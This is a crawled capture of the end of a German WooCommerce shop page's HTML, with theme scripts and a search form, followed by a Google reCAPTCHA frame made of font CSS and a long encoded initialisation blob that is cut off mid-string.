<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.11.0" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.11.0" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.11.0" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.11.0" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.11.0" id="thegem-gallery-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-blog-core.js?ver=5.11.0" id="thegem-blog-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-blog.js?ver=5.11.0" id="thegem-blog-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/isotope.min.js?ver=5.11.0" id="thegem-isotope-js-js"></script>
<script></script><script type="text/javascript">
var thegem_woo_buttons = document.querySelectorAll('.button');
for (index = 0; index < thegem_woo_buttons.length; index++) {
	if(thegem_woo_buttons[index].tagName.toLowerCase() !== 'p' && thegem_woo_buttons[index].tagName.toLowerCase() !== 'div' && !thegem_woo_buttons[index].closest('.portfolio-item') && !thegem_woo_buttons[index].closest('.thegem-te-loop-product-add-to-cart') && !thegem_woo_buttons[index].closest('.products') && !(thegem_woo_buttons[index].closest('.thegem-popup-notification')) && !(thegem_woo_buttons[index].closest('.woocommerce-MyAccount-content .woocommerce-info'))) {
		thegem_woo_buttons[index].classList.add('gem-button');
		thegem_woo_buttons[index].classList.add('gem-wc-button');
	}
}
</script>
		<div id="ajax-search-params" data-post-types="[&quot;product&quot;,&quot;post&quot;,&quot;page&quot;]"
					data-post-types-ppp="[&quot;16&quot;,&quot;8&quot;,&quot;8&quot;]"
					data-result-title="[&quot;&quot;,&quot;Ihr Suchergebnis&quot;,&quot;&quot;]"
					data-show-all=""></div>
			<div class="thegem-fullscreen-search ajax-search"
		 data-id="header-search" >
		<form role="search" class="searchform sf" action="https://www.erneuerung.de/"
			  method="GET">
			<input class="thegem-fullscreen-searchform-input sf-input" type="text"
				   placeholder="Suche"
				   name="s" data-styles="[&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-portfolio.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-woocommerce.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-woocommerce-temp.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-portfolio-products-extended.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-hovers.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/hovers\/thegem-hovers-fade.css&quot;,&quot;https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem\/css\/thegem-news-grid.css&quot;]" aria-label="Suche">
							<input type="hidden" name="post_type" value="product" />
						<div class="sf-close" role="button" aria-label="Suche"></div>
		</form>
		<div class="search-scroll">
						<div class="sf-result">
				<div class="result-sections"></div>
			</div>
		</div>

	</div>
	<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://www.erneuerung.de/wp-content/themes/thegem/css/icons-elegant.css?ver=5.11.0";document.body.appendChild(deferredFile1);var deferredFile2 = document.createElement("link");deferredFile2.rel = "stylesheet";deferredFile2.type = "text/css";deferredFile2.href = "https://www.erneuerung.de/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.11.0";document.body.appendChild(deferredFile2);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>

<!-- Dynamic page generated in 0.853 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-08 14:48:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym&co=aHR0cHM6Ly93d3cuZXJuZXVlcnVuZy5kZTo0NDM.&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rludr4cbpcfb
body_size: 45613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="gG1TDOuelzzoNXWZjW7KTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="gG1TDOuelzzoNXWZjW7KTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gG1TDOuelzzoNXWZjW7KTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DjyAZw43CiF/DvEI8w6Fzbx9yeQJ6w4ZGaA9ow6DDuzdMMcOTQcKnBT9RLBLDjcKOwrhDwrvDv34QwobCgjZ7HcK/VsKwWmrCqGPDmsK3AcKLwoTDmcOGD8KsWsKvOyYiw7N8woDCiTpBUsOEwrA8wqfCjcKMHwjDpcOUwrlHO2TClAR9wrbDkVzDusOkKsOyZ8OffMO5LiHDkWcLCcKnVMOTwqrDjXtnLMONwph4BgzCgsOLwpbDk8OPPFFjwqTCuk/DtiYHw5Ykw6pHwqnCkjEew54Owotdw6TCjsKywqtdGwBkIH0VP2TCt2nCsMOEwqBcw5pVBcOhwod/SDZyw4EKw5jDn8K2wpRLJGLDr8KWD8ObY8KCw7DCmMO5FkXDtS0hEMKFbsOMwpzCuncRLDgqOcO/R8KtNcK8wptmwpDCusKRIRHCtMKXwotrwqgLw7rCtVAIw7sjdRs8w6PCnF0nAncbw7HDlVYJa3PDh8OmRyTDrsOqwoAqw5VVcMOeRiNJUcOyA1daw5VmwrQWw7DDlcOkwq0tKStrwr9gO8OFwo/Cgm1CVARAw5EvF3rCiMKEwptKwogBwpHDs8KAw6kvwppIwqDDtsKOw5/CnlXDs8KaTDFlJ11xwoZWwoB2U8O1w47DklU5EgzDlsKwwoJdwrwURsKsw6tcV27Ckw99wp0jwpzCnDHDli4Nw53Dr07CtyHCqcOvw7o+OQsCw61tO8KKYcKJw5fCml7CsxrCqS/DnsOBw5fDgcKacsOtFcO/w4dEwo0WK1JXa8O6K8OHwpsqaU5sD2w/asKjNWl0XCbDh8KDwrMwwo4KBgfDvMOKXsOzFMKpw4DDgcKPHBF4w7TCuzd8wo1PB8K8TsKgwqPCnGPCv8OOTcK6wqFJXR/Ds8Olw4x/[base64]/CsRd4D8OqwqkKFGIGP8OtIcKBCBvDow7DgAsiw7rCn1ZGw6fDrx1+wobDgj8fVSUpF2bCosKyND1Pb8KyfAIowppVMh8fanhTMkMfw4fDlsK9wrTDq0LDhQpowrdlw6DCk2nCicOzw4wILgU+AsOrw6TDrFpxw63CtsK/WHXDmcOAQcK+wp8+wr3DlEw4YR4EA2fCs2x0FsOjwokswrYpwoZewrXChMOzw7BAYHssM8KLw6B2VcKlUcOPFCjDvBQOw4PCg2/CnsKDYlnDicORwqjCkHYUwrjCosKbd8OSwq3Don5cNRjCgMOUw6vCvsKCDh9hUTwPQcKCwprCgcO/w7TCtlXDvAnDgcK+w5vDoH13bcKZScOcSnJ/W8OhwpYhwoc7R2TDoMObfgpiHMKOwpbCpzRKw5tJDFQTSH7CgmfDisK9wpXCsMO0LiLDpMKRw6HDt8KeGS9hAX7CpcOIfkbCq0Enwo9rw5ppCVvDk8Oow7t9B0ZmHsO4w7Z9LMOqw6x7HXF/[base64]/CjwAUJzhiLsKww6wxwrgTSnYSEsO6wp4kd8Kkwoh7bsO8w4Uqw7/CinzCjUBPSMKSwojCgcKuwpPCvcOjw6XDt8KRw5DCmsKSw5dIw4tPP8OPcMOLw6tGw6XCtDpXNhAcK8OiFB13ZcKWKA/[base64]/[base64]/w7ZQMsKkX8KUTHQoNQTDksKIUCoBwqQnw5BAOcOke1s4wrfDrDlPw7jCokpawr/CiMKKaQxUcGkeBjoVwprDosO7wrZZw6zDrnLDgcKEHMK/LXXDv8OaesK4wrTCrTHCj8OoYcKYTFnCpx7DtsOYHDLChgfCpMKVBcKZAQgnP1UUe2vCkcOQwog2wqshNRdmwqLDnsKpw4nDtsKSw7zCjDI6OMOPPB/DkQZBw5jCr8OqZMO4wpPDgCXDpMKJwoVYEcKCwqrDrcOHTw06UMKgw4fCkVIAYGJqw7PDgsKLw6gFfi/CgcK6w6nDvMKWwrTChDUNw5hlw77DvyTDssO8PkBLPHYmw6tcdMKMw5VwW2nDo8KOwqTDk1MlBsKqDcKpw4AOw5pDLMKXLGDDiBgfYsOVw7FfwohDc31gwq0Nbk7CtA/Dl8KBwoZLOcKPT23DmcOBw6bCu17Cl8Ozw6XCpMOwTcOsKU3CtsKLw6LChF0pWnjCrmLDmmDDtsKwVQZHAMK2YcO1FDR7BG52wqkYdwPDmFpXCSBYLcOSTHjCocONwoDDjAREAMOPbwbCpQbDtMKvOXR5wr53Kn/ClVILw5nDqjnDjMKIVAXCq8KZw4o6QsO2BMOhelHCjzMWwo/DigDCk8Kew7PDjsKtB3R4wpJ9w6ozJ8K+JsOyw4/CgGdBw6HDjxlQw4DDtW/CinI9wpgrX8OxcsOtwrsQdUrDpmsdc8KTH03Dn8Kjw4xCw41Zw65xwqzDtMK7w7XCmGPDo3lnAsO+ESV8aRHCoD13wqvDmAPCi8O+RAIGw5M/[base64]/CpGvDhMO2OcOMJ8KSXWLDvDbChiLDrFAew7guR8OtTcObwqjCllIaT23Dv8KuNSBcw6hswoQOw54WewYuwpkMN1/CnCjCtkNXwpPCssKMwpJkw4bDrMO/b3cUVMObWMKvwrlKbcOjw4F+JXgnw7DCqzE8AsO2WsK8EMOlwqogX8KWw7zCiSUoGz0CfsOUGMKLw51QKkXDlFw7JcOBwrjDk1HDtyF8wpnDuwrCiMK/[base64]/w5PDm00ndEkhVUIww4Fqwr95w58aE8OzfcOKfsKTdl5CETzCrFg0TMOvBzh3wovCpSU4wrTDlm7CjW3CncK4wqPCo8KPFMOXQ8KXGiTDtFTClcOLw7LDmcKWZx3CvsKtT8Omwo7DqizCtcKjZsKyTW9VblkLEcKtw7bDqV/CncKFLsOUw6bDnQPDjcOkw449wpUSw5EvFsK3MxrDkcKlw5DCj8Olw5JBw5UMJEDCsltBGcOCw5fCkz/DmsOscMOUUcKjw69iw5vDgQnDv1Z4asO1csOnDhRCGMKeIsOhwoA5acOIfmPDpMKlw6HDgsK0emHDom8OasKBNwfDi8OMw49ew6VgLRExT8KgKMOqw6PDuMOEw6XCi8Knw4rCnUzCtsKkw6ZZQ2HCjlDDosKxLcOFwr/DuCdhwrbDp2kGwpzDnXrDliwxWcOowqwBw61Ww5vCosO+w5XColNnfiXDj8ORZV9/a8KZwrRmDTbDicOkwpTCiUZTw7svPl83wpsow4TCi8K2wqwewrLCicOGwqJPwrFhw6pRPBzDoVBSYwZHw6p8an0tX8Kuwp/Dh1N8QC1kwqTCmcKMATkAJn48wrLDocKjw6nClMOawrRUw43Dj8OfwrddecKBw5TDncKVwrHClmF9w5nCgsKlVcOhG8K0w7bDvsOBWcOCXh9WTjfDhTovwrE/w5nDrg7DhCXCq8KJw5HDiAXCssKPUiXDpR5nwq85aMKWJF/CuQLCq2xqOMOlCQvCoRBqwpDCgDYUwpvCjyvDo21AwqlzVDoLwrEUwrh6bDLDiFRkP8O/w5YOwr3Di8KDBMOQT8Kkw6zDr8OrfUVDw6DDqMKKw4Nqw4rCrU7CuMO4w4xhwrNFw5/[base64]/Dp8KHwqJCZW/Ci3jCj2/DkMOFP8OhEcOUwo58LMK1TsKhw5h8wo7DohRawoAjAcOywrXCgsOEb8KwJsOZIAnDucKTZ8OiwpQ8wopcZFIlTcOvw5HCv2fDsz3DsEnDisObwrZywqJ2wq3CjHwxLAZbw59tU2vCtj8GEw/[base64]/CqQ/DnsKEBsOawohTaC4NIMOEwpbDlh/[base64]/ax46wrfCvU/Dk13Chz3CtcOqw6EZwooVw7hRWzNmfATDqUUrwrQHwphcw4PChQbDnDHCr8KPHEl1w4jDusOFw7/CpQrCqsO8esO1w4BgwpM0WHJUUcKrwqjDscKjwpvCo8KCCcOfcjHCvQJ/wpjCl8O9EsKGw4xmwpt2G8ODw4BSTXrDusOQw7BFR8KZM2PCiMO7b382fSlEYmLCoD5nCm3CqsODKEUoaMO7esOxw5zCimzCqcOGw7ExwoXCgxrCpcOyHjXDl8KdYMK5UCbDtEzDhRY9w7xmw45+wrbClXzDmcKhfn/[base64]/Cvw7DrcKow5xjfgpYw4PCvzd5wrIYN3LDscOPwp/CtlVjw5tSwqTCpAnDkwJdw7zDgxPDusKbw79FS8KxwrnDj3vCtGHDr8KOwqItXWsCw44PwocrasO7K8O8wpbChCTCh0LCpsKhWXkyW8O/w7fChsO8wqTCuMKkLC9HXQTDuHHDt8OjQH9TRMKvYMO7w6XDisOKA8KRw6kVQ8KrwqNHJcOCw7jDlCQiw6/DtMKAY8OPw7wuwqxSw4/[base64]/w47DqDR7w5XCpMKMRMO+KWA1WnoCw5rDjjjDm1pMVSvDncOrf8KQw6MMw7BaPcKJwqPDkQ7DrAp2w5IcU8OKWcKBw7rCpHp/woxiVwTDhcKuw57Dl23DrcOrwrp5w7EVGX/CvGg/X3bCvFXCuMK8K8ORfMKdwrnCq8OSw550FMOsw4xIfWjDl8KnaRXCpGQdFEHDicO9w6zDq8OSwplnwp/CqcKkw6Jew7hgwrQew4zChBtLw7gpwoIOw61AYsKecsKTTsKGw5F5N8KpwqQ/e8Oxw6IswqFiwrY8w6DCvMOsO8K7w6zCpDIwwqZ0wps7dAhew4TDuMKxwpjDnETCjcOfFcKzw6sfAcOXwpR5fVLCm8OewonCpR7CgcOGPsKewozDpk7CnsO3woxuwp/[base64]/Cj8KlaVrCjDTDjW7ChcK9w7x6wrsXUcOlwqXDnsO/[base64]/DhMKaw5HCkXkaFsOxWsOHQGnDhlggw4vCrFgVw7XDjwtgwoBcw4DCmh7DqExZB8KawphvGMOWMMKUMMKKw6csw7vCvDLCmcOHHmRnCA3DoW/CsjxIwqR+RcOHG2N3R8Ouwq7CokJ1wq4swpfCsAJTw7bCozUmQiHCtMOvwq4CXsOgw6zCjcOjwoxxKAjDinFCRC5ZB8OnClxYQQTCv8OASDtAYFdRw4jCosOtwoHCvcOmemUJKMKLw4MewrdCw4HDlsKsJUrDvB5xbsO7dRbCtsKsHDPDm8OVHcKTw6Jzwp/DmAvDoXDCmljCribCgGHDlsOvL1siwpZtw4goHcKEdcKgEg93BjnCqzjDsxfDhCfDpjDClcKZwqF5w6TCgsKVOA/DvSjDisOFOiTCsBnDsMK/wrNGD8OFHlY/w6zCjnzCixHDoMKvBsOGwqnDvGAHQWXCgHPDhGPCl3YOYGzCqsOEwocNw6TDj8K0YTvCvCAaGjDDi8Kewr7DmU/DmMOHG1TDi8OmPiMSw49vwonDjMKaWRjCjMK3NBMLcsKBOwDCmiLCsMK2PG3CrBAZN8KNwq/CpMKDdsKIw6/DpBsJwpd3wqpNNS3DlcOUPcKXw6xINkM5KCl0f8KaKDceWj3CrylkBxF8wozCqC7CjMOBwovDt8Oiw6spER3Cs8Kaw74zSgzDsMOBejUswowIVk9pF8Oxw7nDm8KJwoJOw5ILbRTChxpwNcKYw6F0ZcKxw6Yww7Z/KsKywp8uNS86w7xsSsKiw5FAwpnChsObEnLCkMOTXXoVwrphw5lOBDTCusOPbVXCqA1LDRxsJT9SwpNEfBbDjhfDucKDBQVTKsKWYcKVwoFfBy3DrEvDsiE+w602V2LDtMO9wqHDijnDvcOvecOQw40iHzpWERTDlTMAwpzDlMOIVX3DosO4OSxIYMOWwrvDqsO/wqzChkvDssOYNXfCrsKaw64uwqbCuD/ClsOqB8OHw6ZlB0Eww5bCg01oRSfDojoidEcYw489w4vDosKAw5gSDWA1N2Z5wovDoVPDt2I3NMKMFhfDicOtSy/DhQXDoMK0aTZbdcKhw7DDn2gbw5bCgsKOXMKXw7/Ci8O8wqBNwrzDnsOxSTrCvhlvwpnDisKYw6g6YV/DksKFfcKKw6gIEsOKwrvCtsOEw4bDtMOmFsOZwoPDssKPdAYGbwhGADZVwrQ3eURtOX4xPsKfPcOcdE3DiMOPKj0+w6bDlRjCsMK0A8OuAMOgwq/ClX0uCQB7w5hsMsKHw4okLcKFw5zClWDCrSQWw5jCjn5Dw5NsKXV8w4bDhsOuG2HCqMKdB8OAMMKBe8Otwr7CiVjDnMOgDsOoNxnCtgTCmsK+w4DDtwByT8O3woRtZklNfm/[base64]/[base64]/Cg8KKQDXDkcOXQy9HQQvDo2Rlwp7CvcKzY8OJWsODw5DDryvCqFVxw7bDi8KNJAnDglgFWxzCsB4zCW0NRy3DhFlTwoNPwqY8cAd0wrxxCMKeUsKiCMO4wp7ChcKvwoXCpEDClhpyw7sVw5wlLAHCtHnCq1ENHsO3w6kOBWTDlsO9W8KuDsKhfMKvMMOTwp/[base64]/DnwTDrsOwbjw6wqfCplI1w4zCkC8JanfDtcOnwqQUwrDCjcOdwr8swo8HX8O2w5nCjW/CgcO/[base64]/Dr8OEAlQpHwrDuUzDgRBQUcKgO1DDocKBwqhMLSlcw4TCvcOqXgjCplZdw7TCmj5tWMKWd8Otw6BEw5FXZEw6wpPCpiHCpsKYW080ZEYYfz/[base64]/DoxAmw6R+w6t/BcKSw5cLV8OEE8O4w7wqw7V/WAkQwpxIJcKUw6hPw5fDv3NLw41kH8K2VnNlwpjCqcOsdcOxwqwEADQcR8KfAnnDqzNFw67DpsOQP1LCnjrCp8KIMMK4D8O6HcOswqXDnmAlw7lDw6DDpFPDgcOEO8OQw4/DucObw7NVwqsHw4BgKWzCjcOpC8ObNsKQRHbDhATDrsK/[base64]/Ch8OFbMKlwo4Nw6d+PsK9wrUpwp7DqiIATXYyw6RRwoZvDENVYsODwpTCq8KIw6zCiwzDjgcgDMOQIcKAcsOfw5vCvcOwCT/DhmtrGzTDgMOtNcOQGGEAK8OcI1HDs8OwKcK6wp7ChsOiM8Kgw4bDumXDgAbDr0LCnsO/w6LDusKHJ048AllMNFbCtMOuw7vCosKkwoLDrMKRYsOmEhFKKXdwwrwHY8OLADbDgcKmwpkMw6/ClAMfwqLCj8KfwpLCiwPDu8K9w7bDicOVwp9SwoVIJcKbwrjDusKQEcOYb8OTwpvCvsOCOmvCuhDDt0nCosOhwrZ9QGpnAsOlwoANKMKQwpzDk8OZRBjDu8OQT8Otwp7Ct8KEYsKLLSooAjTCg8OLUMO4Vk5/wo7CpTcaY8OtOC4VwpPCg8OKFnTCp8Kvw4Q0GMKbacOPwqIWw6h9ScOGw54XOiAbdh8oM0TCjcKGVMKKDGzDqcKyAMKqakVewrPCiMObXcOcVAHDl8Osw4QwIcOiw6R3w6IaDB9pLsK9BWTCiV/CvsO1K8KsCg/ClcKpwrVswoE9w7TDm8OrwpXDnF1Aw6AXwq8eUsKsI8OFQjJQJcK3wrnCsiducH/[base64]/Do8OHwpfCowTDvX7DkMKJwotBP8Kqw784w6zCqWNqwoZYJyzDph7DoMKpwro3ImnCtW/DscKUTGzDkEsZIXMSwo5CJ8OCw7vCvMOIUcKeORR/fT4TwrNiw5jCg8OHCFY3XcKbw4M9w6ReXEVbHW/Dl8KxUkk/LgDDuMOFw6nDtXXClsORVB91ByDDlcOZEQfDu8Ocw4DDlkLDgREzYsKKwpZvw4TDj3o9wojDj1cyJ8O0w5ZXw5trw5V8GcKbZcKhFMOPaMOnwoE6wp1ww4QWXMKmDsOmOcKSw4vCv8KNw4DDth5UwrnDlUA1AsKwUMKZf8KpZ8OqEwdFWsOKw7/[base64]/dMKhw6BhPsOReRfDgsKHNBvCrELDgxxHQsOvRGnDk3jChzTDln3CuF7Cr3sMUcKjfMKdw4fDrMO7woXChifDpVDCuGjCnsOmw4FHMwDCtD/Cgg3CscKxGcOpw7JUwoUuA8KbWUdKw6lheFtSwpLCpMO7PsK0DxbDuWrDtMOGwozCsnVYwrPDtSnDgU